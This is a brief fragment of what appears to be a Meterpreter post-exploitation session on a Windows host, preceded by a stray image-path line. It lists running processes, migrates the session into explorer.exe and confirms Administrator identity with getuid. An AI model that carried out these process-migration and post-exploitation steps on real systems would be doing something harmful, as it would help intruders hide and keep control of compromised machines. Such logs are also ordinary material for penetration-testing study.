 1984 840 dwm.exe x64 1 WIN-3BFV5JU2Q4A\Administrator C:\Windows\System32\dwm.exe
1992 1976 explorer.exe x64 1 WIN-3BFV5JU2Q4A\Administrator C:\Windows\explorer.exe
2108 1992 cmd.exe x64 1 WIN-3BFV5JU2Q4A\Administrator C:\Windows\System32\cmd.exe
2148 1560 rundll32.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\rundll32.exe
2304 2148 rundll32.exe x86 2 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
2336 344 conhost.exe x64 1 WIN-3BFV5JU2Q4A\Administrator C:\Windows\System32\conhost.exe
2568 544 slui.exe x64 1 WIN-3BFV5JU2Q4A\Administrator C:\Windows\System32\slui.exe
meterpreter > migrate 1992
[*] Migrating from 2304 to 1992...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WIN-3BFV5JU2Q4A\Administrator
meterpreter >